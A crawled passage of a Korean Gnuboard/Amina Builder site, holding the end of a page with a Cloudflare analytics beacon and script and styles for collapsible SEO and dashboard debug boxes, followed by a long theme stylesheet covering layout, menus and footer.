<!-- 아미나빌더 1.8.56 / 그누보드 5.3.3.3 (패치 G5.6.5) -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d4935aa5beb14291bb0242283aeebc0a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
        <style>
            .awy-debug-box { position: fixed; z-index: 99998; background-color: #fff; border: 1px solid #ddd; border-radius: 8px; box-shadow: 0 4px 12px rgba(0,0,0,0.15); font-size: 13px; line-height: 1.6; color: #333; overflow: hidden; transition: all 0.3s ease-in-out; }
            .awy-debug-box.closed { width: 50px !important; height: 50px; cursor: pointer; max-width: 50px !important; }
            .awy-debug-box .box-header { background-color: #f8f9fa; padding: 8px 12px; font-weight: bold; cursor: pointer; display: flex; justify-content: space-between; align-items: center; }
            .awy-debug-box.closed .box-header { color: white; justify-content: center; }
            .awy-debug-box .box-body { display: block; padding: 12px; max-height: 550px; overflow-y: auto; }
            .awy-debug-box.closed .box-body, .awy-debug-box.closed .header-title { display: none; }
            .awy-debug-box .header-icon { font-size: 20px; }
            .awy-debug-box.closed .fullscreen-btn { display: none; }
            .awy-debug-box ul { list-style: none; margin: 0; padding: 0; }
            .awy-debug-box li { margin-bottom: 8px; }
            .awy-debug-box .dashboard-section-divider { margin: 20px 0; border: 0; border-top: 1px solid #eee; }
            
            #awy-dashboard-box { top: 15px; left: 15px; width: 600px; max-width: calc(50% - 22px); }
            #awy-dashboard-box.closed .box-header { background-color: #28a745; }
            #awy-dashboard-box strong { color: #17a2b8; }
            #awy-dashboard-box .chart-wrapper { position: relative; height: 250px; width: 100%; }
            #awy-dashboard-box .header-controls { display: flex; align-items: center; }
            #awy-dashboard-box .fullscreen-btn { font-size: 14px; color: #6c757d; cursor: pointer; margin-right: 15px; padding: 5px 8px; background-color: #e9ecef; border-radius: 4px; line-height: 1; }
            #awy-dashboard-box .fullscreen-btn:hover { color: #343a40; background-color: #dee2e6; }
            #awy-dashboard-box .dashboard-error-box { padding: 10px; background-color: #f8d7da; border: 1px solid #f5c6cb; color: #721c24; border-radius: 4px; }
            #awy-dashboard-box .dashboard-error-box strong { color: #721c24; }
            #awy-dashboard-box .dashboard-error-box pre { background-color: #f1f1f1; padding: 10px; border-radius: 4px; margin-top: 10px; white-space: pre-wrap; word-break: break-all; font-size: 12px; }
            #awy-dashboard-box .raw-response-box { margin-top: 10px; }
            #awy-dashboard-box .raw-response-box strong { font-size: 13px; color: #555; }
            #awy-dashboard-box .raw-response-box pre { background-color: #f1f1f1; padding: 10px; border-radius: 4px; margin-top: 5px; white-space: pre-wrap; word-break: break-all; font-size: 12px; }
            #awy-dashboard-box .stale-data-warning { text-align: center; font-size: 11px; color: #856404; background-color: #fff3cd; padding: 5px; border-radius: 4px; margin-bottom: 10px; }

            #awy-seo-box { top: 15px; right: 15px; width: 380px; max-width: calc(50% - 22px); }
            #awy-seo-box.closed .box-header { background-color: #4A90E2; }
            #awy-seo-box strong { color: #4A90E2; }
            #awy-seo-box .og-image-thumb { max-width: 100%; height: auto; border-radius: 4px; margin-top: 5px; }
            #awy-seo-box .image-url { font-size: 11px; color: #777; margin-top: 4px; display: block; }

            .awy-debug-box.fullscreen { width: 100% !important; height: 100% !important; top: 0 !important; left: 0 !important; max-width: 100% !important; border-radius: 0; z-index: 99999; }
            .awy-debug-box.fullscreen .box-body { max-height: calc(100vh - 50px); display: flex; flex-direction: column; }
            .awy-debug-box.fullscreen .dashboard-section-divider { flex-shrink: 0; }
            .awy-debug-box.fullscreen .chart-wrapper { flex-grow: 1; height: auto !important; }
        </style>
                        <script>
        document.addEventListener('DOMContentLoaded', function() {
            const setupBox = (boxId, storageKey) => {
                const box = document.getElementById(boxId);
                if (!box) return null;

                const savedState = localStorage.getItem(storageKey);
                if (savedState === 'open') {
                    box.classList.remove('closed');
                } else {
                    box.classList.add('closed');
                }

                box.querySelector('.box-header').addEventListener('click', function() {
                    if (box.classList.contains('fullscreen')) {
                        box.classList.remove('fullscreen');
                        const fullscreenBtn = box.querySelector('.fullscreen-btn i');
                        if (fullscreenBtn) {
                            fullscreenBtn.classList.remove('fa-compress');
                            fullscreenBtn.classList.add('fa-expand');
                            fullscreenBtn.parentElement.setAttribute('title', '전체화면');
                        }
                    }
                    
                    box.classList.toggle('closed');
                    localStorage.setItem(storageKey, box.classList.contains('closed') ? 'closed' : 'open');
                    
                    if (!box.classList.contains('closed')) {
                        document.dispatchEvent(new CustomEvent('awyBoxOpened', { detail: { boxId: boxId } }));
                    }
                });
                return box;
            };

            const seoBox = setupBox('awy-seo-box', 'awySeoBoxState');
            const dashboardBox = setupBox('awy-dashboard-box', 'awyDashboardBoxState');

                    });
        </script>
        

--- FILE ---
content_type: text/css
request_url: https://daumdca.com/thema/Basic/colorset/Basic/colorset.css?tm=1746451556
body_size: 7854
content:
@charset "utf-8"; /********************************************************
■ Basic : 기본
********************************************************/
@import url('https://fonts.googleapis.com/css?family=Roboto:400,300,500,500italic,700,900,400italic,700italic'); body {
    font-family: dotum;
    line-height: 22px;
    font-size: 14px;
    color: rgb(51, 51, 51);
    background-color: #fff;
    background-repeat: no-repeat;
    background-attachment: fixed;
    background-size: cover;
}

body.is-pc .ko {
    font-size: 12px;
}

a {
    color: rgb(51, 51, 51);
    cursor: pointer;
    text-decoration: none;
}

a:hover, a:focus, a:active {
    color: crimson;
    text-decoration: none;
}

fieldset legend {
    display: none;
}

label {
    font-weight: normal;
}

label.checkbox, label.radio {
    line-height: 12px;
    font-size: 12px;
    font-weight: normal;
    cursor: pointer;
}

hr {
    margin-top: 20px;
    margin-bottom: 20px;
    border: 0;
    border-top: 1px solid #eee;
    display: block;
}

blockquote {
    font-size: 12px;
    margin: 0px 0px 20px;
}

.en, h1, h2, h3, h4, h5, h1 a, h2 a, h3 a, h4 a, h5 a {
    font-family: "Roboto", sans-serif;
}

.ko, .ko small {
    font-family: dotum, sans-serif;
}

.sns-share-icon img {
    width: 20%;
    max-width: 34px;
    border-radius: 50%;
}

@media (min-width: 768px) {
    .col-sm-5 {
        width: 41.6% !important;
    }
}

/********************************************************
■ Layout : 레이아웃
********************************************************/
.div-title-underbar span {
    border-color: #eb3102;
}

.wrapper {
    margin: 0 auto;
    background: #fff;
}

.at-container {
    margin: 0px auto;
    padding: 0px;
}

.is-pc .at-body {
    min-height: 600px;
}

.at-body .at-container {
    overflow: hidden;
}

.boxed.wrapper .at-body .at-container {
    padding: 0px 20px;
}

.at-content {
    position: relative;
    padding: 20px 0px;
}

.at-row {
    margin-left: -15px;
    margin-right: -15px;
}

.at-col {
    position: relative;
    padding-left: 15px;
    padding-right: 15px;
    padding-top: 13px;
    padding-bottom: 20px;
}

.nav-fixed .at-menu {
    width: 100%;
    z-index: 10;
    left: 0px;
    -webkit-transition: height .4s ease, opacity .3s ease;
    -o-transition: height .4s ease, opacity .3s ease;
    transition: height .4s ease, opacity .3s ease;
}

.at-lnb .at-container {
    padding-top: 6px !important;
    padding-bottom: 6px !important;
}

.ton-left-bg {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
}

.ton-right-bg {
    position: absolute;
    top: 0;
    right: 0;
    height: 100%;
}

.ton-left {
    float: left;
}

.ton-right {
    float: right;
}

.banner-main-top {
    /* padding: 0px 15px; */
    /* padding-top: 10px; */
}

.banner-main-top img {
    width: 100%;
    /* margin: 0 15px; */
    height: auto;
}

.pc.banner-main-top {
    margin-bottom: 10px;
}

.banner-content-top {
    /* padding: 0px 15px; */
    /* padding-top: 10px; */
}

.banner-content-top img {
    width: 100%;
    /* margin: 0 15px; */
    height: 145px;
}

.pc.banner-content-top {
    margin-bottom: 12px;
    /* padding: 0 100px; */
}

.large.banner-main-top {
    padding: 0;
    padding-top: 5px;
    margin-bottom: -8px;
}

.large.banner-main-top img {
}

.zone-center {
    width: calc(100% - 260px - 260px);
    display: inline-block;
}

.at-main .tabpanel {
    border: 1px solid #dadada;
    margin-bottom: 25px;
    /* height: 463px; */
}

@media all and (max-width: 991px) {
    .responsive .at-body .at-container {
        padding: 0px 10px !important;
    }

    .responsive .at-body .at-row {
        margin-left: 0px;
        margin-right: 0px;
    }

    .responsive .at-body .at-col {
        padding-left: 0px;
        padding-right: 0px;
    }

    .banner-main-top img {
        width: 100%;
        /* margin: 0 15px; */
        height: auto;
    }

    .responsive .pull-right.at-main, .responsive .pull-left.at-side {
        float: none !important;
    }

    .at-main .tabpanel {
        border: 1px solid #dadada;
        margin-bottom: 25px;
        height: auto;
    }
}

@media all and (max-width: 600px) {
    .banner-main-top img {
        width: 100%;
        /* margin: 0 15px; */
        height: auto;
    }
}

/********************************************************
■ LNB : 최상단의 즐겨찾기, RSS, 로그인, 회원가입 영역
********************************************************/
.at-lnb {
    font-size: 12px;
    line-height: 20px;
    background: #f7f7f7;
}

.en .at-lnb {
    font-size: 12px;
}

.at-lnb ul {
    list-style: none;
    margin: 0px;
    margin: 0 -15px;
}

.at-lnb ul>li {
    float: left;
    padding: 0px 15px;
}

.at-lnb ul>li::after {
    float: right;
    color: #ccc;
    content: "|";
    margin-right: -17px;
}

.at-lnb ul>li:last-child::after {
    content: "";
    margin-right: 0px;
}

.at-lnb ul>li>a {
    color: #333;
    float: left;
}

@media all and (max-width: 991px) {
    .responsive .at-lnb .at-container {
        display: none;
        visibility: visible;
    }
}

/********************************************************
■ PC Header : PC 헤더 
********************************************************/
.pc-header {
    text-align: center;
}

.pc-header .at-container {
    align-items: center;
}

.pc-header .header-logo {
    display: inline-block;
    vertical-align: middle;
    margin-left: 230px;
}

.pc-header .top-tele {
    display: block;
    width: 230px;
    height: 50px;
    background: black;
    float: right;
    margin-top: 16px;
}

.pc-header .header-logo a {
    font-size: 44px;
    line-height: 44px;
    font-family: 'Georgia', sans-serif;
    font-weight: bold;
    color: #000;
}

.pc-header .header-logo a:hover {
    color: #000;
}

.pc-header .header-logo img {
    display: block;
    width: 100%;
    height: 100%;
    margin-bottom: 4px;
    margin-top: 4px;
}

.pc-header .burn-logo {
    max-width: 100px;
    height: auto;
}

.pc-header .header-desc {
    display: block;
    font-size: 12px;
    letter-spacing: -1px;
    color: #888;
    margin-top: 2px;
}

.pc-header .header-search {
    display: inline-block;
    width: 260px;
    vertical-align: middle;
}

.pc-header .header-search form {
    padding: 0px;
    margin-top: 4px;
    border: 4px solid #111;
    background: #111;
}

.pc-header .header-search input {
    background: #fff;
    border: 1px solid #111;
}

.pc-header .header-search .btn {
    color: #fff !important;
    background: #111 !important;
}

.pc-header .header-keyword {
    padding-top: 4px;
}

.en .pc-header .header-keyword {
    font-size: 12px;
}

.collapse {
    display: block;
}

.pc-menu-layer {
    position: absolute;
    width: 100%;
    left: 0;
    overflow: hidden;
    -webkit-transition: height .4s ease, opacity .3s ease;
    -o-transition: height .4s ease, opacity .3s ease;
    transition: height .4s ease, opacity .3s ease;
    border-bottom: 4px solid #FF3300;
}

@media all and (max-width: 991px) {
    .responsive .pc-header {
        display: none;
    }
}

/********************************************************
■ Mobile Header : 모바일 헤더 
********************************************************/
.m-header {
    display: none;
}

.m-header a {
    color: #fff
}

.m-header .burn-logo {
    height: 44px;
}

.m-header .at-container {
    padding: 0px;
}

.m-header .header-wrap {
    display: table;
    width: 100%;
    table-layout: fixed;
    margin: 0px;
    min-width: 300px;
    border-collapse: collapse;
}

.m-header .header-icon, .m-header .header-logo {
    display: table-cell;
    vertical-align: middle;
    font-size: 18px;
    height: 44px;
    line-height: 44px;
    text-align: center;
    width: 100%;
}

.m-header .header-icon {
    width: 44px;
    float: left;
    margin-top: 8px;
}

.m-header .header-icon.telegram {
    color: #13a4dd;
    float: right;
    font-size: 25px;
}

.m-header .header-icon.telegram i {
    border-radius: 50%;
}

.m-header .header-icon a {
    display: block;
}

@media all and (max-width: 991px) {
    .responsive .m-header {
        display: block;
    }
}

/********************************************************
■ PC Menu : PC 메뉴바 배경설정
********************************************************/
.pc-menu {
    display: none;
    position: relative;
    background: #111;
    border: 0px;
    z-index: 3;
    box-shadow: 0px 5px 5px -2px rgba(25, 25, 25, 0.15);
    -webkit-box-shadow: 0px 5px 5px -2px rgba(25, 25, 25, 0.15);
    -moz-box-shadow: 0px 5px 5px -2px rgba(25, 25, 25, 0.15);
}

.pc-menu .at-container {
    position: relative;
}

.pc-menu .sub-slide, .pc-menu .sub-shows {
    display: none;
    visibility: visible;
}

.pc-menu .sub-icon::after {
    font-family: "FontAwesome";
    float: right;
    position: relative;
    content: "\f105";
}

.pc-menu .menu-a {
    font-size: 15px;
    font-family: "Roboto", sans-serif;
}

.pc-menu .nav-home .menu-a {
    font-size: 20px;
}

.pc-menu .nav-right {
    font-size: 16px;
}

@media all and (max-width: 991px) {
    .responsive .pc-menu, .responsive .pc-menu-all {
        display: none;
    }

    .ton-left {
        display: none;
    }

    .zone-center {
        width: calc(100% - 260px);
    }
}

@media all and (max-width: 660px) {
    .responsive .pc-menu, .responsive .pc-menu-all {
        display: none;
    }

    .ton-left {
        display: none;
    }

    .zone-center {
        width: 100%;
    }
}

/********************************************************
■ PC Menu Top : PC 상단 좌측/배분 스타일 메뉴
********************************************************/
/* 배분 스타일 */
.pc-menu .nav-top.nav-both .menu-ul {
    display: table;
    width: 100%;
    table-layout: fixed;
    margin: 0px;
}

.pc-menu .nav-top.nav-both .menu-li {
    display: table-cell;
    vertical-align: top;
}

.pc-menu .nav-top.nav-both .menu-a {
    padding: 0px;
    text-align: center;
}

.pc-menu .nav-top.nav-both .sub-1div::before {
    left: 50%;
    margin-left: -8px;
}

.pc-menu .nav-top.nav-both .sub-1div {
    position: relative;
}

/* 좌측 스타일 */
.pc-menu .nav-top.nav-float .menu-ul {
}

.pc-menu .nav-top.nav-float .menu-li {
    float: left;
}

.pc-menu .nav-top.nav-float .sub-1div {
    position: absolute;
}

/* 공통 스타일 */
.pc-menu .nav-top {
    position: absolute;
    left: 0px;
    top: 0px;
    z-index: 10;
    width: 100%;
}

.pc-menu .nav-top .menu-a {
    display: block;
    color: #fff;
    background: #111;
    font-weight: bold;
}

.pc-menu .nav-top .menu-li:hover .menu-a, .pc-menu .nav-top .menu-li.on .menu-a {
    background: #333;
}

.pc-menu .nav-top .menu-li.nav-home {
    width: 60px !important;
    text-align: center;
}

.pc-menu .nav-top .menu-li.nav-home .menu-a {
    padding: 0px;
}

.pc-menu .nav-top .new {
    color: rgb(140, 195, 70);
}

.pc-menu .nav-top .sub-1div::before {
    top: -8px;
    border-width: 0 8px 8px;
    border-color: orangered transparent;
    display: block;
    width: 0px;
    content: "";
    position: absolute;
    border-style: solid;
}

.pc-menu .nav-top .sub-1div {
    background: #fff;
    border-top: 3px solid orangered;
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
}

.pc-menu .nav-top .sub-1dul, .pc-menu .nav-top .sub-1dli {
    position: relative;
}

.pc-menu .nav-top .sub-1da {
    display: block;
    color: #000;
    padding: 5px 12px;
    line-height: 22px;
    border-bottom: 1px solid rgb(238, 238, 238);
}

.pc-menu .nav-top .sub-1dli.on .sub-1da, .pc-menu .nav-top .sub-1dli:hover .sub-1da {
    color: #fff;
    font-weight: bold;
    background: orangered;
    border-color: orangered;
}

.pc-menu .nav-top .sub-1new {
    color: rgb(140, 195, 70);
}

.pc-menu .nav-top .sub-1line {
    position: relative;
    display: block;
    color: #000;
    padding: 5px 12px;
    font-weight: bold;
    background: #fafafa;
    line-height: 22px;
    border-bottom: 1px solid rgb(238, 238, 238);
}

.pc-menu .nav-top .sub-2div {
    left: 100%;
    top: 0;
    background: #fff;
    position: absolute;
    z-index: 20;
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
}

.pc-menu .nav-top .sub-2dul {
}

.pc-menu .nav-top .sub-2dli {
}

.pc-menu .nav-top .sub-2da {
    display: block;
    color: #000;
    padding: 5px 12px;
    line-height: 22px;
    border-bottom: 1px solid rgb(238, 238, 238);
}

.pc-menu .nav-top .sub-2dli.on .sub-2da, .pc-menu .nav-top .sub-2dli:hover .sub-2da {
    color: #fff;
    font-weight: bold;
    background: orangered;
    border-color: orangered;
}

.pc-menu .nav-top .sub-2new {
    color: rgb(140, 195, 70);
}

.pc-menu .nav-top .sub-2line {
    display: block;
    color: #000;
    padding: 5px 12px;
    font-weight: bold;
    background: #fafafa;
    line-height: 22px;
    border-bottom: 1px solid rgb(238, 238, 238);
}

/********************************************************
■ PC Right Icon Menu : PC 우측 아이콘 메뉴
********************************************************/
.pc-menu .nav-right {
    background: #111;
    position: absolute;
    top: 0px;
    right: 0px;
    z-index: 11;
}

.pc-menu .nav-right>ul {
    float: right;
    list-style: none;
    padding: 0px;
    margin: 0px;
}

.pc-menu .nav-right>ul>li {
    float: left;
    position: relative;
    width: 42px;
}

.pc-menu .nav-right>ul>li>a {
    color: #fff;
    display: block;
    text-align: center;
}

.pc-menu .nav-right>ul>li>a:hover {
    background: #333;
}

.pc-menu .nav-right .label {
    position: absolute;
    top: 15%;
    right: 7px;
    text-align: center;
    font-size: 9px;
    font-weight: 300;
    padding: 2px 3px;
    line-height: 0.9;
    border-radius: .25em !important;
}

.pc-menu .nav-rw {
    width: 170px;
}

/********************************************************
■ PC All Menu : 전체 메뉴
********************************************************/
.pc-menu-all {
    position: relative;
    background: #fff;
    z-index: 2;
}

.pc-menu-all .at-container {
}

.pc-menu-all .table {
    margin-bottom: 20px !important;
}

.pc-menu-all .table td {
    width: 1%;
    background: #fff;
    border: 1px solid #ddd;
    padding: 0px;
    line-height: 20px;
}

.pc-menu-all .menu-a {
    display: block;
    color: #ff3300;
    padding: 12px 0px;
    border-top: 2px solid #e5e5e5;
    border-bottom: 2px solid #e5e5e5;
    font-weight: bold;
    text-align: left;
    font-size: 1.17em;
    margin-block-start: 1em; margin-block-end: 1em; margin-inline-start: 0px; margin-inline-end: 0px; font-weight: bold;
}

.pc-menu-all ul li {
    list-style: none;
}

.pc-menu-all .table td.on .menu-a {
    color: crimson;
}

.pc-menu-all .sub-1div {
}

.pc-menu-all .sub-1dul {
    list-style: none;
    padding: 0px;
    margin: 0px;
}

.pc-menu-all .sub-1dli .sub-1da {
    display: block;
    padding: 2px 12px;
    color: #333;
}

.pc-menu-all .sub-1dli.on .sub-1da, .pc-menu-all .sub-1dli:hover .sub-1da {
    color: crimson;
}

.pc-menu-all .new {
    color: rgb(140, 195, 70);
}

.pc-menu-all .new-sub1 {
    color: rgb(140, 195, 70);
}

.pc-menu-all .sub-1line {
    display: block;
    color: #000;
    padding: 5px 12px;
    margin: 4px 0px;
    font-weight: bold;
    background: #fafafa;
}

.pc-menu-all .menu-all-btn {
    text-align: center;
}

.pc-menu-all .sub-1dli .ico-bookmark, .cafe-menu .cafe-menu-list .ico-book, .ico-indent, .cafe-menu .cafe-menu-list .ico-market, .cafe-menu .cafe-menu-list .ico-calendar, .cafe-menu .cafe-menu-list .ico-link, .cafe-menu .cafe-menu-list .ico-list, .cafe-menu .cafe-menu-list .ico-map, .cafe-menu .cafe-menu-list .ico-memo, .cafe-menu .cafe-menu-list .ico-photo, .cafe-menu .cafe-menu-list .ico-cafe-kin, .cafe-menu .cafe-menu-list .ico-simple, .cafe-menu .cafe-menu-list .ico-attendance, .cafe-menu .cafe-menu-list .ico-tag {
    display: inline-block;
    background-image: url(/img/sp_icon.svg);
    background-repeat: no-repeat;
    vertical-align: top;
}

span.new_circle {
    display: inline-block;
    width: 13px;
    height: 13px;
    background: #ff2f00;
    border-radius: 50%;
    text-align: center;
    line-height: 13px;
    color: #fff !important;
    font-size: 10px;
    font-weight: bold;
}

.pc-menu-all .sub-1dul {
    padding: 0 10px;
}

.pc-menu-all .sub-1dli .ico-indent {
    margin: 6px 5px 0 0;
    background-position: -306px -42px;
    width: 10px;
    height: 11px;
}

.pc-menu-all .sub-1dli [class*="ico-"] {
    float: left;
}

.pc-menu-all .sub-1dli .ico-list {
    display: inline-block;
    width: 6px;
    height: 6px;
    margin: 6px 4px 0 0;
    border-left: 1px solid;
    border-bottom: 1px solid;
    vertical-align: top;
}

/********************************************************
■ Mobile Menu : 모바일 메뉴
********************************************************/
.m-menu {
    display: none;
    overflow: hidden;
    background: #fff;
    position: relative;
    z-index: 20;
    box-shadow: 0px 5px 5px -2px rgba(25, 25, 25, 0.15);
    -webkit-box-shadow: 0px 5px 5px -2px rgba(25, 25, 25, 0.15);
    -moz-box-shadow: 0px 5px 5px -2px rgba(25, 25, 25, 0.15);
}

.m-menu .m-wrap {
}

.m-menu .m-table {
    display: table;
    width: 100%;
    table-layout: fixed;
    width: 100%;
    margin: 0px;
    min-width: 300px;
    border-collapse: collapse;
}

.m-menu .m-icon, .m-menu .m-list {
    display: table-cell;
    vertical-align: middle;
    font-size: 15px;
    height: 44px;
    line-height: 44px;
    border: 1px solid #eee;
    border-top: 0px;
    border-bottom: 0px;
}

.m-menu .m-icon {
    width: 44px;
    text-align: center;
    font-size: 18px;
}

.m-menu .m-icon a {
    display: block;
    position: relative;
}

.m-menu .m-icon .label {
    position: absolute;
    top: 15%;
    right: 5px;
    text-align: center;
    font-size: 9px;
    font-weight: 300;
    padding: 2px 3px;
    line-height: 0.9;
    border-radius: .25em !important;
}

.msgCount {
    font-size: 13px;
}

.m-menu .m-nav {
    overflow: hidden;
    margin: 0px 10px;
}

.m-menu .m-nav ul {
    list-style: none;
    margin: 0px;
    padding: 0px;
}

.m-menu .m-nav ul li {
    display: table-cell;
    padding: 0px 10px;
    white-space: nowrap;
}

.m-menu .m-nav ul li.active a {
    color: orangered;
    font-weight: bold;
}

.m-menu .m-sub {
    background: #fafafa;
    border-top: 1px solid #ddd;
    font-size: 15px;
    height: 44px;
    line-height: 44px;
    padding: 0px 10px;
}

.m-menu .m-nav-sub {
    width: 100%;
    overflow: hidden;
    margin: 0px;
}

.m-menu .m-nav-sub ul {
    list-style: none;
    margin: 0px;
    padding: 0px;
}

.m-menu .m-nav-sub ul li {
    display: table-cell;
    padding: 0px 10px;
    white-space: nowrap;
}

.m-menu .m-nav-sub ul li.active a {
    color: orangered;
    font-weight: bold;
}

@media all and (max-width: 991px) {
    .responsive .m-menu {
        display: block;
        border-top: 1px solid #e9e9e9;
    }
}

/********************************************************
■ Page Title : 페이지 타이틀 및 설명글
********************************************************/
.at-title {
    height: 80px;
    position: relative;
    color: #000;
    background-color: #fafafa;
    border-bottom: 1px solid #dfdfdf;
}

.at-title .at-container {
    height: 100%;
    position: relative;
}

.at-title .page-title {
    font-size: 24px;
    position: absolute;
    left: 20px;
    bottom: 15px;
    z-index: 1;
}

.at-title .page-desc {
    color: #888;
    position: absolute;
    right: 20px;
    bottom: 10px;
    z-index: 1;
}

@media all and (max-width: 767px) {
    .responsive .at-title {
        height: 50px;
    }

    .responsive .at-title .page-title {
        font-size: 20px;
        left: 15px;
        bottom: 10px;
    }
}

/*-------------------------------------------------------*/
/* Footer : 사이트 하단 영역
/*-------------------------------------------------------*/
.en .at-footer {
    font-size: 12px;
}

.at-footer {
    color: #333;
    background: #fff;
    padding-bottom: 30px;
}

.at-footer.at-footer-mask {
    background: #f5f5f5;
}

.at-footer .at-footer-line {
    height: 5px;
    border-top: 1px solid #eee;
    line-height: 1px;
    font-size: 1px;
}

.at-footer.at-footer-mask .at-footer-line {
    border: 0;
}

.at-footer .logo-bottom {
    display: block;
    max-height: 120px;
    padding-right: 15px;
    /* filter: grayscale(1); */
    margin: 0 auto;
}

.footer-top-lane {
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
}

.at-footer .at-links {
    /* margin-bottom: 20px; */
    display: inline-flex;
}

.at-footer .at-links ul {
    list-style: none;
    padding: 0;
    /* margin: 0 -15px; */
    overflow: hidden;
    display: flex;
    justify-content: center;
    align-items: center;
}

.at-footer .at-links ul>li {
    /* float: left; */
    /* padding: 0 15px; */
}

.at-footer .at-links ul>li::after {
    /* float: right; */
    display: inline-block;
    color: #ccc;
    content: "|";
    /* margin-right: -16px; */
    font-size: 11px;
    padding: 0 10px;
}

.at-footer .at-links ul>li:last-child::after {
    content: "";
}

.at-footer .at-links ul>li>a {
    color: #333;
    font-size: 11px;
}

.at-footer .at-links ul>li>a:hover {
    color: #000;
}

.at-footer .at-copyright {
    margin-top: 10px;
}

.at-footer .at-copyright span {
}

.at-footer .at-about {
    list-style: none;
    padding: 0;
    margin: 0 -15px;
    overflow: hidden;
}

.at-footer .at-about>li {
    float: left;
    padding: 0 15px;
}

.at-footer .at-about>li>a {
    color: #333;
}

.at-footer .at-about>li>a:hover {
    color: #000;
}

@media all and (max-width: 991px) {
    .responsive .at-footer .at-links ul.pull-left {
        /* display:none; */ margin-bottom: 20px;
        display: flex;
        flex-direction: row;
        justify-content: center;
        align-items: center;
        margin: 0;
        flex-wrap: wrap;
    }

    .responsive .at-footer .at-links ul.pull-right {
        float: none !important;
    }

    .responsive .at-footer .at-links ul.pull-right>li {
        float: none;
        display: inline-block;
    }
}

@media all and (max-width: 767px) {
    .responsive .at-footer {
        padding: 20px 0;
    }
}

/* YC5 */
.en .at-footer .at-infos {
    font-size: 12px;
}

.at-footer .at-infos .media {
    padding: 15px 20px 20px;
}

.at-footer .at-infos .pull-left {
    font-size: 70px;
    color: #ddd;
}

.at-footer .at-infos .copyright {
    float: left;
    margin-left: 10px;
}

.at-footer .at-infos .copyright span {
    color: #888;
}

.at-footer .at-about {
    list-style: none;
    margin: 0px;
    padding: 0px;
    display: inline-flex;
    flex-wrap: nowrap;
    align-items: center;
    justify-content: flex-start;
}

.at-footer .at-about>li {
    float: left;
    padding: 0px 15px;
    color: #888;
    font-size: 12px;
}

.at-footer .at-about>li>a {
    color: #888;
}

.at-footer .at-help {
    list-style: none;
    margin: 0px;
    padding: 0px;
    margin-bottom: 5px;
}

.at-footer .at-help:after {
    display: block;
    visibility: hidden;
    clear: both;
    content: ""
}

.at-footer .at-help>li {
    float: left;
    padding: 0px 15px;
}

.at-footer .at-help>li::after {
    float: right;
    font-size: 12px;
    color: #ddd;
    content: "|";
    margin-right: -17px;
}

.at-footer .at-help>li:last-child::after {
    content: "";
}

.at-footer .at-help>li>a {
    float: left;
}

@media all and (max-width: 767px) {
    .responsive .at-footer .at-infos .media {
        padding: 15px 0px 20px;
        text-align: center;
    }

    .responsive .at-footer .at-infos .copyright {
        float: none;
        margin: 0px;
    }
}

/* G5 */
.at-footer .at-copyright {
    text-align: center;
    padding: 15px 0px;
    color: #888;
}

.at-footer .at-copyright strong {
    color: #333;
}

/********************************************************
■ Go Top & Bottom : 상단/하단 이동버튼
********************************************************/
.at-go .go-btn {
    display: none;
    position: fixed;
    width: 40px;
    bottom: 20px;
    right: 25px;
    z-index: 2;
}

.at-go .go-btn span {
    display: block;
    color: #fff;
    background: rgba(0, 0, 0, 0.5);
    margin: 5px 0px;
    text-align: center;
    border-radius: 50%;
    width: 42px;
    height: 42px;
    line-height: 42px !important;
    font-size: 19px;
}

.at-go .go-btn .go-bottom {
    display: none;
}

@media (max-width: 768px) {
    .at-go .go-btn {
        bottom: 0px;
        right: 5px;
    }
}

/********************************************************
■ Bootstrap3 : 부트스트랩 기본속성
********************************************************/
/* Button */
.btn {
    font-family: "Roboto", sans-serif;
}

.btn-lg {
    padding: 10px 16px;
    border-radius: 3px;
    line-height: 1.33;
    font-size: 18px;
}

.btn-lg i {
    top: 3px;
    font-size: 24px;
    position: relative;
}

.btn-xs {
    padding: 4px 10px;
}

.is-pc .ko .btn-xs, .is-pc .ko .btn-sm {
    font-family: dotum, sans-serif;
}

/* Panel : Accordions */
.panel {
    box-shadow: none;
    -webkit-box-shadow: none;
    border-radius: 0px;
}

.panel-group .panel {
    border-radius: 0px;
}

.panel .panel-heading {
    border-radius: 0px;
}

.is-pc .ko .panel .panel-body {
    font-size: 12px;
}

/* List Group */
.list-group-item {
    word-break: break-all;
    border-radius: 0 !important;
}

/* Pagination */
.pagination {
    font-family: "Roboto", sans-serif;
    width: 100%;
    display: flex;
    justify-content: center;
}

.pagination li a {
    border-radius: 0 !important;
    color: #333 !important;
}

.pagination li.active a {
    color: #fff !important;
    background: #444 !important;
    border-color: #444 !important;
}

/* Progress */
.progress {
    position: relative;
    border-radius: 0px;
    height: 28px;
    overflow: hidden;
    margin-bottom: 15px;
    box-shadow: inset 0px 1px 2px rgba(0, 0, 0, 0.1);
    background-color: rgb(245, 245, 245);
    -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}

.progress .progress-bar {
    background-color: #FF3300;
}

.rank-icon.bg-red {
    background: #FF3300;
}

span.wr-icon.wr-new {
    background-color: #FF3300;
}

.progress .sr-only {
    font-family: "Roboto", sans-serif;
    margin: 0px 15px;
    left: 0px;
    width: auto;
    height: 28px;
    line-height: 28px;
    font-size: 12px;
    clip: auto;
}

.sr-score {
    font-family: "Roboto", sans-serif;
    height: 28px;
    line-height: 28px;
    font-size: 12px;
    padding-right: 8px;
}

/* Misc */
.form-control, .well, .btn, .alert, .input-group-addon, .label {
    border-radius: 0 !important;
}

.btn.btn-lotto:hover {
    background: #ff3300;
    color: white !important;
}

.btn.btn-lotto {
    background: #ff5126;
    color: white !important;
    /* font-weight: bold; */
    border: 1px solid rgb(0 0 0 / 18%);
}

.next-lotto-remain-time {
    display: inline-block;
    margin-left: 20px;
    font-size: 15px;
